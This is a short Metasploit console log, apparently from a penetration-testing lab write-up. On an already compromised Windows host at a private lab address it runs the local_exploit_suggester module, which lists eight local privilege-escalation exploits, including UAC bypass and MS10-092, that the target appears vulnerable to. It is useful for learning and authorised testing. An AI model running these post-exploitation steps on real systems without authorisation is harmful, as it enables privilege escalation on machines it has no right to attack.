 [*] Backgrounding session 1...
msf6 post(windows/gather/enum_patches) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set lhost 172.16.55.1
lhost => 172.16.55.1
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 172.16.55.141 - Collecting local exploits for x86/windows...
[*] 172.16.55.141 - 37 exploit checks are being tried...
[+] 172.16.55.141 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 172.16.55.141 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 172.16.55.141 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 172.16.55.141 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 172.16.55.141 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 172.16.55.141 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 172.16.55.141 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 172.16.55.141 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >